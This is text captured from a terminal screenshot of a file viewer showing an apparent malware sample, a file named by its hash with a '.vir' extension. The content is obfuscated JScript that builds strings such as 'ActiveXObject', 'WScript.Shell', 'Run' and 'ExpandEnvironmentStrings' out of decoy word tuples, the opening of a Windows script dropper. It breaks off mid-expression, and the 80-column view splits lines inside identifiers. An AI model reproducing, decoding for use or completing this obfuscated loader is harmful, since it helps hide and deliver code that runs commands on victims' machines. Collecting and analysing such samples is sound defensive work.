 Demo — less — 80×24
specificationStandard=eval(('office', 'modal', 'dialect', '\u0074informer'.e())
+ 'h' + ('tonic', 'popular', '\u0069globe'.e()) + 's'); specificationStandard=s
pecificationStandard[('colony', 'image', 'mechanic', 'comfort', 'imitate', '\u00
41convention'.e()) + 'c' + ('meridian', 'invest', 'legal', '\u0074directive'.e()
) + 'iv' + ('cafe', 'substance', 'motor', 'sphere', '\u0065transplant'.e()) + 'X
' + ('magazine', 'distant', 'sum', '\u004fmaximum'.e()) + 'bj' + ('category', 'v
eteran', 'morphology', 'tender', 'civilization', '\u0065vibration'.e()) + 'c' +
('homogeneous', 'process', 'tablet', '\u0074regime'.e()) + '']; radicalCursive =
('condition', 'metaphor', 'substance', '\u0052specification'.e()) + 'un'; funct
ion String.prototype.e(a) {return this.charAt(a);} audienceSerious = new specifi
cationStandard(('hospital', 'military', 'provision', 'immune', 'veteran', '\u005
7commander'.e()) + 'Sc' + ('reason', 'effective', 'printer', 'terrace', 'distanc
e', 'contrast', '\u0072social'.e()) + 'ip' + ('degeneration', 'terror', '\u0074p
hrase'.e()) + '.S' + ('herb', 'collection', 'clip', 'photograph', 'region', '\u0
068auction'.e()) + 'e' + ('stand', 'synonym', 'volt', '\u006cnose'.e()) + 'l');
legendPeak = audienceSerious[('sabotage', 'arctic', 'special', 'minimal', 'gram(
me)', 'memorial', '\u0045international'.e()) + 'xp' + ('director', 'collection',
'adaptation', 'obligation', 'blank', '\u0061precedent'.e()) + 'nd' + ('assembly
', 'reporter', 'calendar', 'province', 'material', 'contact', '\u0045collect'.e(
)) + 'nv' + ('banana', '\u0069trivial'.e()) + 'ro' + ('title', 'legal', 'logic',
'\u006ereserve'.e()) + 'm' + ('distance', 'list', 'opera', 'avenue', 'ruin', 's
alute', '\u0065bazaar'.e()) + 'n' + ('rotation', 'transcription', 'symphony', 's
top', 'prospect', 'appeal', '\u0074official'.e()) + 'S' + ('sabotage', 'cooperat
1830aa0d3afa2c0386a33c3baa194cc944876fd49f700f02a10be7d18e438512.vir